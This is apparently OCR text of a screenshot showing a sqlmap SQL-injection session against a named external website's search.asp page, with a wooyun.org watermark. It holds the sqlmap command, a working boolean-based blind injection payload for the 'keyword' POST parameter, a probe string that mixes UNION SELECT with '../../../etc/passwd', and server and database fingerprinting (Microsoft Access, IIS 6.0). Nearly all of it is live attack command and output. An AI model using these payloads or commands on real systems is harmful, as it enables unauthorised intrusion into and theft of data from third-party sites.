 管理员: sqlmap2 - sqlmap.py -u "http://www.yczfgjj.com/search.asp" --data="keyword=11...
[23:14:44] [DEBUG] setting the HTTP timeout
[23:14:44] [DEBUG] creating HTTP requests opener object
[23:14:44] [INFO] resuming back-end DBMS 'microsoft access'
[23:14:44] [DEBUG] resolving hostname 'www.yczfgjj.com'
[23:14:44] [INFO] testing connection to the target URL
[23:14:46] [DEBUG] declared web page charset 'gb2312'
[23:14:46] [DEBUG] heuristically checking if the target is protected by some kin
d of WAF/IPS/IDS
[23:14:46] [PAYLOAD] HGDJ=2582 AND 1=1 UNION ALL SELECT 1,2,3,table_name FROM in
formation_schema.tables WHERE 2>1-- ../../../etc/passwd
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=111%' AND 4273=4273 AND '%'='&Submit.x=22&Submit.y=9
Vector: AND [INFERENCE]
---
[23:14:46] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:14:46] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
www.wooyun.org